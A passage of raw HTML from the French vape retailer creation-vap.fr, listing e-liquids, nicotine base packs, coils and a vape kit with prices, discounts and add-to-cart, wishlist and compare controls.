name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist 